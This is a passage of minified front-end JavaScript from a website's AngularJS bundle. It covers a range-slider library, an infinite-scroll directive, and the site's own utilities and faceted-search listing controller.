,s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var 